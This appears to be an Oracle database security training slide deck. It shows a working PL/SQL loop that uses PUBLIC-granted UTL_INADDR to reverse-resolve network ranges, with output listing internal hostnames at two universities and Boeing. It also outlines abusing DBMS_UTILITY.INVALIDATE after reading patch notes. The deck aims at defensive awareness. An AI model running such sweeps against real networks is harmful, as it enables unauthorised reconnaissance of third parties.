

# Oracle Database Security Master Labs

Daniel A. Morgan email: damorgan18c@gmail.com mobile: +1 612-240-3538





#### Exploit Labs

- UTL\_INADDR
- Patch Advisories
- Default Insecure

- Access Control Lists
- Database Links
- Edition Based Obfuscation
- File System Access
- GLOGIN
- Network Transport
- Profiles
- Read Only Oracle Home
- Rewrite
- Roles
- Secure Configuration
- Slammer
- SQL Injection
- System and Object Privileges
- Transparent Data Encryption
- User Management
- Utility Packages
- V\$\_ATTACK



#### Execute on UTL\_INADDR is Granted to PUBLIC (1:4)

#### It takes precisely this much PL/SQL to attack

| SQL> select utl_inaddr.get_host_address('www.umn.edu') fro | om dual;                                                                 |
|------------------------------------------------------------|--------------------------------------------------------------------------|
| UTL_INADDR.GET_HOST_ADDRESS('WWW.UMN.EDU')                 |                                                                          |
| 134.84.119. <mark>107</mark>                               |                                                                          |
| SQL> select utl_inaddr.get_host_name('134.84.119.025') fro | om dual;                                                                 |
| UTL_INADDR.GET_HOST_NAME('134.84.119.025')                 |                                                                          |
| g-smtp-w.tc.umn.edu                                        |                                                                          |
|                                                            | DECLARE<br>h name VARCHAR2(60);                                          |
|                                                            | test ip VARCHAR2(12) := '134.84.119.';                                   |
|                                                            | <pre>suffixn NUMBER(3) := 0;</pre>                                       |
|                                                            | <pre>suffixv VARCHAR2(4);</pre>                                          |
|                                                            | BEGIN                                                                    |
|                                                            | FOR I IN <mark>1 255 LOOP</mark>                                         |
|                                                            | <pre>suffixn := suffixn + 1;</pre>                                       |
|                                                            | IF suffixn < 10 THEN suffixv := '00'    TO_CHAR(suffixn);                |
|                                                            | ELSIF suffixn BETWEEN 10 and 99 THEN suffixv := '0'    TO_CHAR(suffixn); |
|                                                            | ELSE suffixv := TO_CHAR(suffixn); END IF;<br>BEGIN                       |
|                                                            | SELECT utl inaddr.get host name(test ip    suffixv)                      |
|                                                            | INTO h name                                                              |
|                                                            | FROM dual;                                                               |
|                                                            | dbms_output.put_line(test_ip    suffixv    ' - '    h_name);             |
|                                                            | EXCEPTION WHEN OTHERS THEN NULL;                                         |
|                                                            | END;                                                                     |
|                                                            | END LOOP;                                                                |
|                                                            | END; /                                                                   |
|                                                            |                                                                          |

| • | Т | he | 0 | ut | р | ut |  |
|---|---|----|---|----|---|----|--|
|---|---|----|---|----|---|----|--|

134.84.119.001 - x-134-84-119-1.tc.umn.edu 134.84.119.002 - x-134-84-119-2.tc.umn.edu 134.84.119.003 - x-134-84-119-3.tc.umn.edu 134.84.119.004 - x-134-84-119-4.tc.umn.edu 134.84.119.005 - lsv-dd.tc.umn.edu 134.84.119.006 - mta-w2.tc.umn.edu 134.84.119.007 - isrv-w.tc.umn.edu 134.84.119.010 - mta-a2.tc.umn.edu 134.84.119.011 - x-134-84-119-9.tc.umn.edu 134.84.119.012 - x-134-84-119-10.tc.umn.edu 134.84.119.013 - x-134-84-119-11.tc.umn.edu 134.84.119.014 - x-134-84-119-12.tc.umn.edu 134.84.119.015 - x-134-84-119-13.tc.umn.edu 134.84.119.016 - x-134-84-119-14.tc.umn.edu 134.84.119.017 - diamond.tc.umn.edu 134.84.119.020 - x-134-84-119-16.tc.umn.edu 134.84.119.021 - oamethyst.tc.umn.edu 134.84.119.022 - x-134-84-119-18.tc.umn.edu 134.84.119.023 - x-134-84-119-19.tc.umn.edu 134.84.119.024 - vs-w.tc.umn.edu 134.84.119.025 - g-smtp-w.tc.umn.edu 134.84.119.026 - mta-w1.tc.umn.edu 134.84.119.027 - x-134-84-119-23.tc.umn.edu 134.84.119.030 - x-134-84-119-24.tc.umn.edu 134.84.119.031 - x-134-84-119-25.tc.umn.edu 134.84.119.032 - x-134-84-119-26.tc.umn.edu 134.84.119.033 - x-134-84-119-27.tc.umn.edu 134.84.119.034 - x-134-84-119-28.tc.umn.edu 134.84.119.035 - mon-w.tc.umn.edu 134.84.119.036 - ldapauth-w.tc.umn.edu 134.84.119.037 - ldap-w.tc.umn.edu 134.84.119.040 - mta-w3.tc.umn.edu 134.84.119.041 - x-134-84-119-33.tc.umn.edu

|                |   |                                   | 134.84 |
|----------------|---|-----------------------------------|--------|
| 134.84.119.042 | - | x-134-84-119-34.tc.umn.edu        | 134.84 |
| 134.84.119.043 | - | <pre>smtp-w2.tc.umn.edu</pre>     | 134.84 |
| 134.84.119.044 | - | relay-w2.tc.umn.edu               | 134.84 |
| 134.84.119.045 | - | x-134-84-119-37.tc.umn.edu        | 134.84 |
| 134.84.119.046 | - | x-134-84-119-38.tc.umn.edu        | 134.84 |
| 134.84.119.047 | - | x-134-84-119-39.tc.umn.edu        | 134.84 |
| 134.84.119.050 | - | x-134-84-119-40.tc.umn.edu        | 134.84 |
| 134.84.119.051 | - | x-134-84-119-41.tc.umn.edu        | 134.84 |
| 134.84.119.052 | - | x-134-84-119-42.tc.umn.edu        | 134.84 |
| 134.84.119.053 | - | x-134-84-119-43.tc.umn.edu        | 134.84 |
| 134.84.119.054 | - | x-134-84-119-44.tc.umn.edu        | 134.84 |
| 134.84.119.055 | - | lsv-w.tc.umn.edu                  | 134.84 |
| 134.84.119.056 | - | x-134-84-119-46.tc.umn.edu        | 134.84 |
| 134.84.119.057 | - | lists.umn.edu                     | 134.84 |
| 134.84.119.060 | - | x-134-84-119-48.tc.umn.edu        | 134.84 |
| 134.84.119.061 | - | plaza.tc.umn.edu                  | 134.84 |
| 134.84.119.062 | - | x-134-84-119-50.tc.umn.edu        | 134.84 |
| 134.84.119.063 | - | x-134-84-119-51.tc.umn.edu        | 134.84 |
| 134.84.119.064 | - | x-134-84-119-52.tc.umn.edu        | 134.84 |
| 134.84.119.065 | - | x-134-84-119-53.tc.umn.edu        | 134.84 |
| 134.84.119.066 | - | x-134-84-119-54.tc.umn.edu        | 134.84 |
| 134.84.119.067 | - | x-134-84-119-55.tc.umn.edu        | 134.84 |
| 134.84.119.070 | - | x-134-84-119-56.tc.umn.edu        | 134.84 |
| 134.84.119.071 | - | x-134-84-119-57.tc.umn.edu        | 134.84 |
| 134.84.119.072 | - | x-134-84-119-58.tc.umn.edu        | 134.84 |
| 134.84.119.073 | - | x-134-84-119-59.tc.umn.edu        | 134.84 |
| 134.84.119.074 | - | isrv-d2.tc.umn.edu                | 134.84 |
| 134.84.119.075 | - | ldapauth-d2.tc.umn.edu.tc.umn.edu | 134.84 |
| 134.84.119.076 | - | ldap-d2.tc.umn.edu.tc.umn.edu     | 134.84 |
| 134.84.119.077 | - | x-134-84-119-63.tc.umn.edu        | 134.84 |
| 134.84.119.100 | - | x-134-84-119-100.tc.umn.edu       | 134.84 |
| 134.84.119.101 | - | aquamarine.tc.umn.edu             | 134.84 |
| 134.84.119.102 | - | x-134-84-119-102.tc.umn.edu       | 134.84 |
| 134.84.119.103 | - | x-134-84-119-103.tc.umn.edu       |        |
|                |   |                                   |        |

134.84.119.104 - mon-m.tc.umn.edu 4.119.105 - mta-m2.tc.umn.edu 4.119.106 - x-134-84-119-106.tc.umn.edu 4.119.107 - isrv-m.tc.umn.edu 4.119.108 - mta-m4.tc.umn.edu 4.119.109 - x-134-84-119-109.tc.umn.edu 4.119.110 - x-134-84-119-110.tc.umn.edu 4.119.111 - x-134-84-119-111.tc.umn.edu 4.119.112 - x-134-84-119-112.tc.umn.edu 4.119.113 - x-134-84-119-113.tc.umn.edu 4.119.114 - oaqua.tc.umn.edu 4.119.115 - x-134-84-119-115.tc.umn.edu 4.119.116 - x-134-84-119-116.tc.umn.edu 4.119.117 - x-134-84-119-117.tc.umn.edu 4.119.118 - x-134-84-119-118.tc.umn.edu 4.119.119 - x-134-84-119-119.tc.umn.edu 4.119.120 - vs-m.tc.umn.edu 4.119.121 - g-smtp-m.tc.umn.edu 4.119.122 - mta-m1.tc.umn.edu 4.119.123 - x-134-84-119-123.tc.umn.edu 4.119.124 - x-134-84-119-124.tc.umn.edu 4.119.125 - x-134-84-119-125.tc.umn.edu 4.119.126 - g-smtp-m4.tc.umn.edu 4.119.127 - x-134-84-119-127.tc.umn.edu 4.119.128 - x-134-84-119-128.tc.umn.edu 4.119.129 - x-134-84-119-129.tc.umn.edu 4.119.130 - ldapauth-m.tc.umn.edu 4.119.131 - ldap-m.tc.umn.edu 4.119.132 - mta-m3.tc.umn.edu 4.119.133 - x-134-84-119-133.tc.umn.edu 4.119.134 - x-134-84-119-134.tc.umn.edu 4.119.135 - smtp-m2.tc.umn.edu 4.119.136 - relay-m2.tc.umn.edu 4.119.137 - x-134-84-119-137.tc.umn.edu

#### Execute on UTL\_INADDR is Granted to PUBLIC (3:4)

#### Let's go after the University of Utah instead

| SQL> select utl_inaddr.get_host_address('www.utah.edu') from dual;               |
|----------------------------------------------------------------------------------|
| UTL_INADDR.GET_HOST_ADDRESS('WWW.UTAH.EDU')                                      |
| 155.97.137. <mark>55</mark>                                                      |
| SQL> select utl_inaddr.get_host_name('155.97.137. <mark>045</mark> ') from dual; |
| UTL_INADDR.GET_HOST_NAME('155.97.137.45')                                        |
| test.sys.utah.edu                                                                |
| DECLARE                                                                          |
| h_name VARCHAR2(60);                                                             |
| test_ip VARCHAR2(12) := '155.97.137.';                                           |
| <pre>suffixn NUMBER(3) := 0;</pre>                                               |
| <pre>suffixv VARCHAR2(4);</pre>                                                  |
| BEGIN                                                                            |
| FOR I IN 1 255 LOOP                                                              |
| <pre>suffixn := suffixn + 1;</pre>                                               |
| IF suffixn < 10 THEN suffixv := '00'    TO CHAR(suffixn);                        |
| ELSIF suffixn BETWEEN 10 and 99 THEN suffixv := '0'    TO CHAR(suffixn);         |
| ELSE suffixv := TO CHAR(suffixn); END IF;                                        |
| BEGIN                                                                            |
| SELECT utl inaddr.get host name(test ip    suffixv)                              |
| INTO h name                                                                      |
| FROM dual;                                                                       |
| <pre>dbms_output.put_line(test_ip    suffixv    ' - '    h_name);</pre>          |
| EXCEPTION WHEN OTHERS THEN NULL;                                                 |
| END;                                                                             |
| END LOOP;                                                                        |
| END;                                                                             |
|                                                                                  |
|                                                                                  |

#### Execute on UTL\_INADDR is Granted to PUBLIC (4:4)

#### Attacked from a hotel room using public internet

|                |   | avaya-cms.vs.utah.edu<br>dbw1.it.utah.edu   |
|----------------|---|---------------------------------------------|
|                |   | sql-om.it.utah.edu                          |
|                |   | sql-cm.it.utah.edu                          |
| •              |   | sql-bes.it.utah.edu                         |
| 155.97.136.117 |   | dbw23.it.utah.edu                           |
| 155.97.136.140 | _ | d-ad.addev.utah.edu                         |
| 155.97.136.141 | _ | d-hsc.hscdev.addev.utah.edu                 |
| 155.97.136.147 | _ | d-mim.addev.utah.edu                        |
| 155.97.136.148 | - | d-adfs.addev.utah.edu                       |
| 155.97.136.149 | - | fim.addev.utah.edu                          |
| 155.97.136.150 | - | d-ars.addev.utah.edu                        |
| 155.97.136.153 | - | d-adlds.addev.utah.edu                      |
| 155.97.136.157 | - | d-candes.addev.utah.edu                     |
| 155.97.136.200 | - | b3.ddi.utah.edu                             |
|                |   |                                             |
| 155.97.137.007 | - | <pre>slb1-campus-ddc-i11.net.utah.edu</pre> |
| 155.97.137.010 | - | <pre>slb2-campus-ddc-j11.net.utah.edu</pre> |
| 155.97.137.011 | - | <pre>slb-campus-ddc-vip.net.utah.edu</pre>  |
| 155.97.137.012 | - | <pre>slb3-campus-ddc-i11.net.utah.edu</pre> |
| 155.97.137.021 | - | astra.utah.edu                              |
| 155.97.137.022 | - | dars.sys.utah.edu                           |
| 155.97.137.024 | - | webct.utah.edu                              |
| 155.97.137.025 | - | jira.acs.utah.edu                           |
| 155.97.137.026 | - | webctold.utah.edu                           |
| 155.97.137.027 | - | stage.exchange.utah.edu                     |
| 155.97.137.031 | - | my.utah.edu                                 |
| 155.97.137.032 | - | onboard.utah.edu                            |
| 155.97.137.033 | - | uguest.utah.edu                             |
| 155.97.137.034 | - | mytest.utah.edu                             |
| 155.97.137.035 |   |                                             |
| 155.97.137.036 | - | autodiscover.coe.utah.edu                   |
|                |   |                                             |

| 155.97.137.040 | _ | appdb.it.utah.edu                   |
|----------------|---|-------------------------------------|
| 155.97.137.041 | - | gsa.search.utah.edu                 |
| 155.97.137.043 | - | mrte.cc.utah.edu                    |
| 155.97.137.044 | - | unite.utah.edu                      |
| 155.97.137.045 | - | test.sys.utah.edu                   |
| 155.97.137.046 | - | <pre>smtp.o365.umail.utah.edu</pre> |
| 155.97.137.047 | - | vip-ipo.cc.utah.edu                 |
| 155.97.137.050 | - | ipohsc.utah.edu                     |
| 155.97.137.051 | - | <pre>staging.egi.utah.edu</pre>     |
| 155.97.137.052 | - | smtp.utah.edu                       |
| 155.97.137.053 | - | ipo-forward.cc.utah.edu             |
| 155.97.137.054 | - | webstats8.utah.edu                  |
| 155.97.137.055 | - | sdc8.utah.edu                       |
| 155.97.137.060 | - | eq.utah.edu                         |
| 155.97.137.061 | - | blocku.acs.utah.edu                 |
| 155.97.137.062 | - | csmssl1.test.utah.edu               |
| 155.97.137.063 | - | sharepoint.it.utah.edu              |
| 155.97.137.066 | - | uitapp.it.utah.edu                  |
| 155.97.137.067 | - | test.www.utah.edu                   |
| 155.97.137.071 | - | ezproxy.test.utah.edu               |
| 155.97.137.072 | - | internalhub.umail.utah.edu          |
| 155.97.137.074 | - | legacy.umail.utah.edu               |
| 155.97.137.077 | - | ldap.acs.utah.edu                   |
| 155.97.137.100 |   | go.utah.edu                         |
| 155.97.137.102 | - | testvip2.sys.utah.edu               |
| 155.97.137.103 | - | ulogin.utah.edu                     |
| 155.97.137.104 | - | jira.sys.utah.edu                   |
| 155.97.137.105 |   | exc-sentry.med.utah.edu             |
|                |   | people.utah.edu                     |
| 155.97.137.107 | - | www.test.utah.edu                   |

| 155.97.137.109 | _ | idp.idm.utah.edu                      |
|----------------|---|---------------------------------------|
| 155.97.137.110 | - | gis-reporting.fm.utah.edu             |
| 155.97.137.114 | - | <pre>training.identity.utah.edu</pre> |
| 155.97.137.118 | - | templates.utah.edu                    |
| 155.97.137.150 | - | umailx.umail.utah.edu                 |
| 155.97.137.223 | - | ese.idm.utah.edu                      |
| 155.97.137.229 | - | test.go.utah.edu                      |
| 155.97.137.232 | - | jira.test.utah.edu                    |
| 155.97.137.234 | - | d-pki.addev.utah.edu                  |
| 155.97.137.236 | - | gatetest.acs.utah.edu                 |
| 155.97.137.237 | - | gatedev.acs.utah.edu                  |

#### How Comfortable Do You Feel About Your Perimeter Defense?

#### Want to see what's visible from a Hilton Garden Inn in Bothell WA?

| sample of 56    | exposed IPs                        |
|-----------------|------------------------------------|
| 130.76.32.044 - | blv-crp-02.boeing.com              |
| 130.76.32.045 - | blv-cbpn-02.boeing.com             |
| 130.76.32.051 - | blv-csrp-04a.boeing.com            |
| 130.76.32.052 - | blv-sec-cert-rp.boeing.com         |
| 130.76.32.053 - | blv-vn-03.boeing.com               |
| 130.76.32.054 - | blv-vabsd.esddh.boeing.com         |
| 130.76.32.055 - | blv-smdac.esddh.boeing.com         |
| 130.76.32.072 - | ciemftsteliftl.boeing.com          |
| 130.76.32.073 - | blv-psxms1-01.boeing.com           |
| 130.76.32.074 - | ciemftste2ift1.boeing.com          |
| 130.76.32.075 - | dhcp17a.boeing.com                 |
| 130.76.32.077 - | ciemftste1ift2.boeing.com          |
| 130.76.32.103 - | <pre>bcag-fwal-01.boeing.com</pre> |
| 130.76.32.106 - | igx33-03-12bb5-a.boeing.com        |
| 130.76.32.108 - | igx33-03-12bb5-c.boeing.com        |
| 130.76.32.112 - | blv-mbf-01.boeing.com              |
| 130.76.32.113 - | nt-ops-12.beds.boeing.com          |
| 130.76.32.116 - | blv-sw-01.boeing.com               |
| 130.76.32.244 - | blv-prprd.esddh.boeing.com         |

| all 19 exposed IPs |                                                     |  |  |  |
|--------------------|-----------------------------------------------------|--|--|--|
| 130.76.184.016 -   | gtmx50-115-a.boeing.com                             |  |  |  |
| 130.76.184.101 -   | <pre>southwest1-pre.mobile.connect.boeing.com</pre> |  |  |  |
| 130.76.184.106 -   | phxntpx1.ntp.boeing.net                             |  |  |  |
| 130.76.184.107 -   | phxptp1.ntp.boeing.net                              |  |  |  |
| 130.76.184.122 -   | cite-mbf.boeing.com                                 |  |  |  |
| 130.76.184.123 -   | cite-bpn.boeing.com                                 |  |  |  |
| 130.76.184.124 -   | cite-cert-bpn.boeing.com                            |  |  |  |
| 130.76.184.138 -   | www-prd-12.exi.boeing.com                           |  |  |  |
| 130.76.184.139 -   | www-prd-13.exi.boeing.com                           |  |  |  |
| 130.76.184.158 -   | southwest2.connect.boeing.com                       |  |  |  |
| 130.76.184.170 -   | phx-mbsin-01.mbs.boeing.net                         |  |  |  |
| 130.76.184.171 -   | phx-mbsin-02.mbs.boeing.net                         |  |  |  |
| 130.76.184.172 -   | phx-mbsin-03.mbs.boeing.net                         |  |  |  |
| 130.76.184.173 -   | phx-mbsin-04.mbs.boeing.net                         |  |  |  |
| 130.76.184.178 -   | phx-mbsout-01.mbs.boeing.net                        |  |  |  |
| 130.76.184.179 -   | phx-mbsout-02.mbs.boeing.net                        |  |  |  |
| 130.76.184.212 -   | phxdnsxp01.dns.boeing.net                           |  |  |  |
| 130.76.184.217 -   | phxdnsxr01.dns.boeing.net                           |  |  |  |
| 130.76.184.222 -   | phxdnsexnr01.dns.boeing.net                         |  |  |  |
|                    |                                                     |  |  |  |

- Want to guess what "sec-cert" is?
- How about "dhcp17a"?
- What is "bcag-fwal-01"? ... I bet it is a firewall at Boeing Commercial Airplane Group
- What are the odds that every server at Boeing in Phoenix is connected to NTP and DNS?

# Patch Advisories

1940

#### Patching in America

• This major US bank needs to prioritize patching ... but they are hardly alone

| SQL Plus                                                                                        |   |
|-------------------------------------------------------------------------------------------------|---|
| SQL×Plus: Release 11.2.0.1.0 Production on Thu Aug 24 13:56:10 2017                             |   |
| Copyright (c) 1982, 2010, Oracle. All rights reserved.                                          |   |
| Enter user-name: WFHMDW30<br>Enter password:<br>ERROR:<br>ORA-12560: TNS:protocol adapter error |   |
| Enter user-name: _                                                                              |   |
|                                                                                                 |   |
|                                                                                                 | Ŧ |

#### Anatomy Of An IT Attack (1:6)

- Oracle releases a new security patch
- Attackers download it within minutes
- Attackers read the list of weaknesses
- Attackers know they have weeks to months before Oracle's customers will apply the latest patch

- I am going to teach everyone here how to attack any Oracle Database
  - With no escalated privileges
  - Without any tools or techniques such as SQL Injection
  - And with only one SQL statement and one line of code
- You have an ethical and moral responsibility to use this information <u>only</u> for the purpose of helping your organization understand the risk they are taking by not investing in data and database security

#### Anatomy Of An IT Attack (2:6)

| ORACLE MY ORACLE SUPPORT                                                                                                | v is Off 💌 Switch to Cloud Support 💿 Daniel (A                                                                                                    | wailable) 🔨 🚾 (0) Contact Us Help 🕇                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| Dashboard Knowledge Service Requests Patches & U                                                                        | pdates Community Certifications Systems Collector C Advanced Customer Services More V                                                                                                    | Q                                                                              |
| Document Display                                                                                                    |                                                                                                    | Give Feedback                                                                  |
| Search: database security patch                                                                                         |                                                                                                    |                                                                                |
| Back to Results                                                                                                    | PURPOSE                                                                                                    | Ves                                                                            |
| Agile Server Not Starting Fully After Database Security Patch 21523375 (2074804.1)                                      | This document lists the known issues for Oracle Database Security Patch Update (11.2.0.4.171017) dated October 17, 2017. These known issues are in addition to the issues listed in the individual READMEs.                             | O No                                                                           |
| Security Patch Update April 2017 Database Known Issues<br>(2229042.1)                                                   | SCOPE                                                                                                    | Document Details                                                               |
| <ul> <li>Security Patch Update July 2017 Database Known Issues<br/>(2264640.1)</li> </ul>                               | The document is for Database Administrators and/or others tasked with Quarterly Security Patching.                                                                                                    | Type: REFERENCE                                                                |
| <ul> <li>Security Patch Update October 2017 (11.2.0.4.171017)</li> <li>Database Known Issues (2297788.1)</li> </ul>     | DETAILS                                                                                                    | Status: PUBLISHED<br>Last Major Oct 30, 2017<br>Update: Distance PUBLISHED     |
| Potential Impact of Installing Oracle Database Security<br>Patches on Servers running OCNCC (1559390.1)                 | Patch 26474853 - Security Patch Update October 2017 (11.2.0.4.171017) Database Known                                                                                                    | Last Update: Oct 30, 2017                                                      |
| Database Security Patching from 12.1.0.1 onwards (1581950.1)                                                            | Issues                                                                                                    | ✓ Information Centers                                                          |
| FAQ - SES Mandatory Software Patches And Security Patch<br>Certification Information (2204694.1)                        | For CPUOct2017                                                                                                    | No Information Center available for this document.                             |
| <ul> <li>Information Center: Patching and Maintaining Database<br/>Security Products (1548957.2)</li> </ul>             |                                                                                                    |                                                                                |
| All About Security: User, Privilege, Role, SYSDBA, O/S<br>Authentication, Audit, Encryption, OLS, Database Vault, Audit | My Oracle Support Document ID: 2297788.1                                                                                                    | Document References                                                            |
| Vault (207959.1)                                                                                                    | Released: October 17, 2017                                                                                                    | No References available for this                                               |
| Security Checklist: 10 Basic Steps to Make Your Database<br>Secure from Attacks (1545816.1)                             | This document lists the known issues for Oracle Database Security Patch Update dated October 2017 - 11.2.0.4.171017 (aka patch 26474853). These known issues are in addition to the issues listed in the individual CPUOct2017 READMEs. | document.                                                                      |
| Load More Back to Results                                                                                               | This document includes the following sections:                                                                                                    | Recently Viewed                                                                |
|                                                                                                    | <u>Section 1, "Known Issues"</u> <u>Section 2, "Modification History"</u> Section 3, "Documentation Accessibility"                                                                                                    | Secure Configuration for Oracle<br>E-Business Suite Release 12.1<br>[403537.1] |
|                                                                                                    | 1 Known Issues                                                                                                    | Secure Configuration Guide for<br>Oracle E-Business Suite 11i<br>[189367.1]    |
| L                                                                                                    |                                                                                                    | Can The OWADLIR Schema Re                                                      |

#### Anatomy Of An IT Attack (3:6)

| Patch Details                                            |                                                                                               |                                   |           |  |  |  |  |  |  |
|----------------------------------------------------------|-----------------------------------------------------------------------------------------------|-----------------------------------|-----------|--|--|--|--|--|--|
| 26474853: DATABASE SECURITY PATCH UPDATE 11.2.0.4.171017 |                                                                                               |                                   |           |  |  |  |  |  |  |
| Last Updated                                             | Last Updated Oct 30, 2017 6:20 PM (5+ months ago)                                             |                                   |           |  |  |  |  |  |  |
| Release                                                  | Oracle Database - Enterprise Edition<br>(More)<br>Oracle 11.2.0.4.0<br>IBM: Linux on System z | Download Access<br>Classification | borthare  |  |  |  |  |  |  |
| Recommenda                                               | tions / Certifications                                                                        |                                   |           |  |  |  |  |  |  |
| Recommende                                               | ed for Oracle Database 11.2.0.4.0                                                             |                                   |           |  |  |  |  |  |  |
| Bugs Resolve                                             | d by This Patch                                                                               |                                   |           |  |  |  |  |  |  |
| 13944971                                                 | Fix for Bug 13944971                                                                          |                                   |           |  |  |  |  |  |  |
| 16450169                                                 | Fix for Bug 16450169                                                                          |                                   |           |  |  |  |  |  |  |
| 16524926                                                 | APEX: ORA-1031 WITH ORACLE MULTIMEDI                                                          | A AND REALM PROTECTED             | DB SCHEMA |  |  |  |  |  |  |
| 16721594                                                 | Fix for Bug 16721594                                                                          |                                   |           |  |  |  |  |  |  |
| 17006570                                                 | Fix for Bug 17006570                                                                          |                                   |           |  |  |  |  |  |  |
| 17088068                                                 | Fix for Bug 17088068                                                                          |                                   |           |  |  |  |  |  |  |
| 17343514                                                 | 17343514 REMOVE JAVA FROM CATBUNDLE                                                           |                                   |           |  |  |  |  |  |  |
| 17551063                                                 | Fix for Bug 17551063                                                                          |                                   |           |  |  |  |  |  |  |
| 17551709                                                 | DATABASE SECURITY PATCH UPDATE 11.2.0                                                         | 0.4.0 (CPUJAN2014)                | _         |  |  |  |  |  |  |
| 17600719                                                 | DBMS_UTILITY.INVALIDATE ORA-3113 ORA-                                                         | 7445 CORE DUMP [OPIGLN            | ]         |  |  |  |  |  |  |
| Open Readme                                              | Open Readme to View all Bugs                                                                  |                                   |           |  |  |  |  |  |  |

# 183.6.26 INVALIDATE Procedure

This procedure invalidates a database object and (optionally) modifies its PL/SQL compiler parameter settings. It also invalidates any objects that (directly or indirectly) depend on the object being invalidated.

#### Syntax

```
DBMS_UTILITY.INVALIDATE (

p_object_id NUMBER,

p_plsql_object_settings VARCHAR2 DEFAULT NULL,

p_option_flags PLS_INTEGER DEFAULT 0);
```

#### Anatomy Of An IT Attack (5:6)

#### sqlplus.exe

SQL\*Plus: Release 12.2.0.1.0 Production on Fri Apr 13 08:12:31 2018 Copyright (c) 1982, 2016, Oracle. All rights reserved. Enter user-name: / as sysdba Connected to: Oracle Database 12c Enterprise Edition Release 12.2.0.1.0 - 64bit Production Session altered. Session altered. SQL> SELECT grantee FROM dba tab privs WHERE table name = 'DBMS UTILITY' ORDER BY 1; GRANTEE DBSFWUSER DVSYS GSMADMIN INTERNAL ORDSYS PUBLIC WMSYS 6 rows selected.

#### Anatomy Of An IT Attack (6:6)

SQL> CREATE TABLE test (
 2 testcol VARCHAR2(20));

Table created.

- SQL> CREATE OR REPLACE PROCEDURE testproc IS
- 2 i PLS\_INTEGER;
- 3 BEGIN
- 4 SELECT COUNT(\*)
- 5 INTO i
- 6 FROM test;
- 7 END testproc;
- 8 /

SP2-0804: Procedure created with compilation warnings

```
SQL> SELECT object_id, object_name, object_type
```

- 2 FROM user\_objects
- 3 WHERE object\_name = 'TESTPROC';

OBJECT\_ID OBJECT\_NAME

OBJECT\_TYPE

88434 TESTPROC

PROCEDURE

SQL> SELECT object\_id FROM user\_objects WHERE object\_name = 'TESTPROC'; OBJECT\_ID ------88434

